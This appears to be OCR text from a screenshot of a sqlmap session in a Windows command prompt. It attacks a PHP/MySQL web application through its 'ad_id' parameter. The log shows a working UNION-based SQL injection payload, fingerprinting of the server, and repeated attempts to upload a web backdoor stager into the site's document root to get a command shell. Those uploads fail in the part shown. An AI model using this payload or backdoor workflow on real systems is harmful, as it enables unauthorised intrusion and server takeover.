 管理员: C:\Windows\system32\cmd.exe
Title: Generic UNION query (NULL) - 7 columns
Payload: ad_id=-4635 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x716a766a71,0x426e4343755
87172426f4b756a4f486242594845706471564346 6b647271545769517a4f6b584a69,0x716a707171),NULL-- fTWM
---
[18:52:07] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.25, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.12
[18:52:07] [INFO] going to use a web backdoor for command prompt
[18:52:07] [INFO] fingerprinting the back-end DBMS operating system
[18:52:07] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n]
[18:52:19] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/wamp/www/, C:/Inetpub/wwwroot/') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: C:/phpStudyB/WWW
[18:52:29] [INFO] retrieved web server absolute paths: '/ad_js'
[18:52:29] [INFO] trying to upload the file stager on 'C:/phpStudyB/WWW/' via LIMIT 'LINES TERMINATE
D BY' method
[18:52:29] [WARNING] reflective value(s) found and filtering out
[18:52:29] [WARNING] unable to upload the file stager on 'C:/phpStudyB/WWW/'
[18:52:29] [INFO] trying to upload the file stager on 'C:/phpStudyB/WWW/' via UNION method
[18:52:29] [WARNING] expect junk characters inside the file as a leftover from UNION query
[18:52:29] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process
user has no write privileges in the destination path)
[18:52:29] [INFO] trying to upload the file stager on 'C:/phpStudyB/WWW/ad_js.php/' via LIMIT 'LINES
TERMINATED BY' method
[18:52:29] [WARNING] unable to upload the file stager on 'C:/phpStudyB/WWW/ad_js.php/'